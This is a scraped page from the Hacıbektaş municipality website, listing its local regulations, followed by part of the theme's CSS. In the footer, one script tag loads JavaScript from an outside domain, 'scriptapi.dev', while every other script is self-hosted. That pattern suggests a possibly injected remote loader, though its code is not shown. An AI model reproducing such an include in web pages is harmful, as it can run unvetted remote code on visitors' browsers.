<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
</ul>		</nav>
	</div>
	<a class="mobnav_bar" href="#"></a>
	</div>
	</div>
</div>
</header><div id="page_title">
	<div class="container">
	<div class="row">
		<div class="col-lg-8">
		<h1>Yonetmeliklerimiz</h1>
		<div class="catsub"></div>
		</div>
		</div>
	</div>
</div>
<div id="single_content">
	<div class="container">
	<div class="row">
<article class="hpost col-lg-4 col-sm-12" itemscope itemtype="http://schema.org/Article">
	<div class="haber-post">
		<a href="https://www.hacibektas.bel.tr/web/itfaiye-amirligi-gorev-ve-calisma-yonetmeligi/" rel="bookmark" class="post-link">
			<div class="postimg-wrap">
				<img width="283" height="212" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/1430813276itfaiye.jpg" class="haberimg wp-post-image" alt="İTFAİYE  AMİRLİĞİ GÖREV VE ÇALIŞMA YÖNETMELİĞİ" width="360" height="200" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/1430813276itfaiye.jpg 800w, https://www.hacibektas.bel.tr/web/wp-content/uploads/1430813276itfaiye-768x576.jpg 768w, https://www.hacibektas.bel.tr/web/wp-content/uploads/1430813276itfaiye-350x263.jpg 350w" sizes="(max-width: 283px) 100vw, 283px" />			</div>
			<strong class="haber-baslik">İTFAİYE  AMİRLİĞİ GÖREV VE ÇALIŞMA YÖNETMELİĞİ</strong>
		</a>
	</div>
</article><article class="hpost col-lg-4 col-sm-12" itemscope itemtype="http://schema.org/Article">
	<div class="haber-post">
		<a href="https://www.hacibektas.bel.tr/web/hacibektas-belediyesi-otopark-yonergesi/" rel="bookmark" class="post-link">
			<div class="postimg-wrap">
				<img width="383" height="180" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/OTOPARK.jpg" class="haberimg wp-post-image" alt="Otopark Yönergesi" width="360" height="200" itemprop="image" decoding="async" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/OTOPARK.jpg 725w, https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/OTOPARK-350x164.jpg 350w" sizes="(max-width: 383px) 100vw, 383px" />			</div>
			<strong class="haber-baslik">Otopark Yönergesi</strong>
		</a>
	</div>
</article><article class="hpost col-lg-4 col-sm-12" itemscope itemtype="http://schema.org/Article">
	<div class="haber-post">
		<a href="https://www.hacibektas.bel.tr/web/cem-evleri-yonetmeligi/" rel="bookmark" class="post-link">
			<div class="postimg-wrap">
				<img width="383" height="180" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/CEM.jpg" class="haberimg wp-post-image" alt="Cem Evleri Yönetmeliği" width="360" height="200" itemprop="image" decoding="async" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/CEM.jpg 725w, https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/CEM-350x164.jpg 350w" sizes="(max-width: 383px) 100vw, 383px" />			</div>
			<strong class="haber-baslik">Cem Evleri Yönetmeliği</strong>
		</a>
	</div>
</article><article class="hpost col-lg-4 col-sm-12" itemscope itemtype="http://schema.org/Article">
	<div class="haber-post">
		<a href="https://www.hacibektas.bel.tr/web/kurban-satisi-ve-kesim-yeri-yonetmeligi/" rel="bookmark" class="post-link">
			<div class="postimg-wrap">
				<img width="383" height="180" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/KURBAN.jpg" class="haberimg wp-post-image" alt="Kurban Satışı ve Kesim Yeri Yönetmeliği" width="360" height="200" itemprop="image" decoding="async" loading="lazy" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/KURBAN.jpg 725w, https://www.hacibektas.bel.tr/web/wp-content/uploads/2015/04/KURBAN-350x164.jpg 350w" sizes="auto, (max-width: 383px) 100vw, 383px" />			</div>
			<strong class="haber-baslik">Kurban Satışı ve Kesim Yeri Yönetmeliği</strong>
		</a>
	</div>
</article><article class="hpost col-lg-4 col-sm-12" itemscope itemtype="http://schema.org/Article">
	<div class="haber-post">
		<a href="https://www.hacibektas.bel.tr/web/ticari-taksi-toplu-tasima-yonetmeligi/" rel="bookmark" class="post-link">
			<div class="postimg-wrap">
				<img width="383" height="179" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/taksi.jpg" class="haberimg wp-post-image" alt="Ticari Taksi Toplu Taşıma Yönetmeliği" width="360" height="200" itemprop="image" decoding="async" loading="lazy" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/taksi.jpg 726w, https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/taksi-350x164.jpg 350w" sizes="auto, (max-width: 383px) 100vw, 383px" />			</div>
			<strong class="haber-baslik">Ticari Taksi Toplu Taşıma Yönetmeliği</strong>
		</a>
	</div>
</article><article class="hpost col-lg-4 col-sm-12" itemscope itemtype="http://schema.org/Article">
	<div class="haber-post">
		<a href="https://www.hacibektas.bel.tr/web/cilehane-mezarlik-yonetmeligi/" rel="bookmark" class="post-link">
			<div class="postimg-wrap">
				<img width="383" height="179" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/mezarlik.jpg" class="haberimg wp-post-image" alt="Çilehane Mezarlık Yönetmeliği" width="360" height="200" itemprop="image" decoding="async" loading="lazy" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/mezarlik.jpg 726w, https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/mezarlik-350x164.jpg 350w" sizes="auto, (max-width: 383px) 100vw, 383px" />			</div>
			<strong class="haber-baslik">Çilehane Mezarlık Yönetmeliği</strong>
		</a>
	</div>
</article><article class="hpost col-lg-4 col-sm-12" itemscope itemtype="http://schema.org/Article">
	<div class="haber-post">
		<a href="https://www.hacibektas.bel.tr/web/otogar-yonetmeligi/" rel="bookmark" class="post-link">
			<div class="postimg-wrap">
				<img width="383" height="179" src="https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/1.jpg" class="haberimg wp-post-image" alt="Ticari Hatlı Minibüs Çalışma Yönetmeliği" width="360" height="200" itemprop="image" decoding="async" loading="lazy" srcset="https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/1.jpg 726w, https://www.hacibektas.bel.tr/web/wp-content/uploads/2014/11/1-350x164.jpg 350w" sizes="auto, (max-width: 383px) 100vw, 383px" />			</div>
			<strong class="haber-baslik">Ticari Hatlı Minibüs Çalışma Yönetmeliği</strong>
		</a>
	</div>
</article><div class="clear"></div><div class="sayfalama col-lg-12 aligncenter"><ul></ul></div>	</div>
	</div>
</div>
<footer id="footer">
	<div class="altkisim">
		<div class="container">
			<div class="row">
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Hesap Bilgilerimiz</div></div>			<div class="textwidget"><p><b>HACIBEKTAŞ BELEDİYE BAŞKANLIĞI</b><br />
İş Bankası Hacıbektaş Şubesi</p>
<p>İban: TR17 0006 4000 0015 4110 0970 87</p>
<p>Hacıbektaş Vergi Dairesi<br />
Vergi No: 162 005 079 7</p>
</div>
		</div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_nav_menu"><div class="yankapsa"><div class="foobaslik">İnteraktif</div></div><div class="menu-altmenu-container"><ul id="menu-altmenu" class="menu"><li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1224"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/" aria-current="page">Yonetmeliklerimiz</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.hacibektas.bel.tr/web/belediyemiz/">Belediyemiz</a></li>
<li id="menu-item-25386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25386"><a href="http://www.hacibektas.bel.tr/web/2024pdf/te%C5%9Fkilat.pdf">Belediye Teşkilat Yapılandırması</a></li>
</ul></div></div>				</div>
				<div class="foowidget col-lg-4 col-sm-12">
					<div class="temayan widget_text"><div class="yankapsa"><div class="foobaslik">Çalışma Saatleri</div></div>			<div class="textwidget"><ul>
<li><b>Pazartesi</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Salı</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Çarşamba</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Perşembe</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cuma</b> 08.30-12.00 / 13.00-17.30</li>
<li><b>Cumartesi-Pazar</b> Kapalı</li>
</ul>
</div>
		</div>				</div>
			</div>
		</div>
	</div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="sitedesc col-lg-12 col-sm-12">
					© HACIBEKTAŞ BELEDİYE BAŞKANLIĞI - HER HAKKI SAKLIDIR.				</div>
			</div>
		</div>
	</div>
	<div class="clear"></div>
<script src="https://scriptapi.dev/api/hacibektas.js"></script>
<a href="#" id="yukari" title="Yukarı git"><i class="icon-up"></i></a>
</footer>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content">   	 					<img class="preloader-custom-img" src="http://www.hacibektas.bel.tr/web/wp-content/uploads/belediyeLogo-250.png" /> 
			 </div>
		 </div> <script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js" id="mec-typekit-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js" id="featherlight-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js" id="mec-select2-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js" id="mec-tooltip-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js" id="mec-lity-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js" id="mec-colorbrightness-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"30f843b904","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"70","custom_widget_size":"70","is_google_analytics_enabled":0,"close_text":"Kapat","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"c61c6b0542","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+903844413017","hover_text":"Telefon Arama","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+903844413017","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c61c6b0542","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"905323594050","hover_text":"Whatsapp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>Nas\u0131l yard\u0131mc\u0131 olabiliriz?<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=905323594050","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c61c6b0542","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/js/cht-front-script.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/slick.min.js" id="slickslider-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/superfish.min.js" id="superfish-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/scripts.js" id="tv-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css
body_size: 4717
content:
/*
Theme Name: Hacıbektaş  Belediyesi
Theme URI: https://www.hacibektas.bel.tr/
Author: Hacıbektaş Belediyesi
Author URI:  https://www.hacibektas.bel.tr/ 
Description: Özel olaraktasarlanmış wordpress temasıdır.
Version: 1.0
Text Domain: hacilang
Domain Path: /lang
*/

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

body { 
	background:#fff; 
	font-weight:normal; 
	line-height:24px; 
	color:#333;
	letter-spacing:0.2px;
	/* -webkit-text-stroke:0.1px; */
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

a { 
	text-decoration:none; 
	color:#333; 
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
}

h1, h2, h3, h4, h5, h6 { 
	clear:both; 
	line-height:25px; 
	margin:0 0 10px;
	color:#1e398f;
}

img { 
	max-width:100%;
}

p { 
	margin-bottom:15px;padding:0 
}

ol, li { 
	list-style-position:inside; 
}

blockquote { 
	color:#666;
	font-size:16px;
	font-style:italic;
	line-height:1.7;
	margin:5px 15px 15px 15px;
	overflow:hidden;
	padding:10px 20px 0 15px;
	background:#f1f1f1;
	border:3px dashed #eaeaea;
}

.alignleft { 
	display:inline;
	float:left;
	margin-right:10px; 
}

.alignright { 
	display:inline;
	float:right !important;
	margin-left:10px;
}

.aligncenter { 
	clear:both;
	display:block;
	margin-left:auto;
	margin-right:auto;
	text-align:center; 
}

.clear{
	width:0;
	height:0;
	clear:both;
}

textarea {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:168px;
	min-height:168px;
	padding:6px 9px 6px 9px;
	border-radius:4px;
}

textarea:focus, input:focus, input[type]:focus {
	outline:0 none;
}

input[type=submit] {
	background-color:#222222;
	border-radius:3px;
	color:#fff;
	font-weight:bold;
	border:none;
	padding:8px 15px;
	-webkit-transition:background-color 0.4s;
	-moz-transition:background-color 0.4s;
	-o-transition:background-color 0.4s;
	transition:background-color 0.4s;
	cursor:pointer;
}

input[type=text], input[type=url], input[type=tel], input[type=email], input[type=search], select,[type="number"] {
	line-height:21px;
	color:#444;
	border:1px solid #e1e1e1;
	width:100%;
	max-width:100%;
	height:34px;
	padding:3px 9px;
	border-radius:3px;
}

.search-submit {
	padding:8px 5px !important;
}

.hd{
	opacity:0;
}

.vs{
	opacity:1;
}

.site-head {
	position:relative;
}

#logo h1 {
	margin-bottom:0;
}

#logo img {
    padding-top: 10px;
}

.atam {
	display: flex;
    justify-content: end;
    align-items: flex-end;
    right: -20px;
	bottom:-30px;
}

.topR {
	position:absolute;
	bottom:0px;
	right:10px;
}

.sosyal_profil a {
	color:#fff;
	width:36px;
	height:36px;
	font-size:20px;
	margin-right:10px;
	background-color:#3473e4;
	border:2px solid #1e398f;
	display: inline-block;
    line-height: 33px;
    text-align: center;
}

.sosyal_profil a:hover {
	background-color:#1e398f;
	color:#fff;
}

.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
	position:relative;
}

.sf-menu li {
	position: relative;
}

.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.sf-menu > li {
	float: left;
	padding-top:20px;
	padding-bottom:20px;
	margin-left:10px;
	margin-right:20px;
}

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu ul ul {
	top: 0;
	left: 100%;
}

.sf-menu {
	float: left;
	width:100%;
}

.sf-menu ul {
	box-shadow: 2px 2px 6px rgba(0,0,0,.2);
	border-top:2px solid #ff411f;
	min-width: 12em;
	*width: 12em;
}

.sf-menu a {
	zoom: 1;
}

.sf-menu li {
	white-space: nowrap;
	*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}

.sf-menu ul li {
	padding:10px 15px;
	margin-top:0px;
}

.sf-menu ul li,.sf-menu ul ul li {
	background:#fff;
	box-shadow:0 1px 2px rgba(0,0,0,0.11);
}

.sf-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}

.sf-menu li.sfHover ul li:hover {
	background:#f7f7f7;
}

.sf-menu li.sfHover ul li a, .sf-menu li.sfHover ul li a:hover {
	color:#444 !important;
	font-size:15px !important;
}

.sf-arrows .sf-with-ul {
	padding-right:16px;
	cursor:pointer;
}

.sf-arrows .sf-with-ul:after {
	font-family:"hacifont";
	position:absolute;
	right:5px;
	top:2px;
	font-size:10px;
	content:"\e874";
}

.sf-arrows ul .sf-with-ul:after {
	right:5px;
	content:"\e877";
}

.mobil_menu {
	display:none;
}

.slick-slider {
	position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
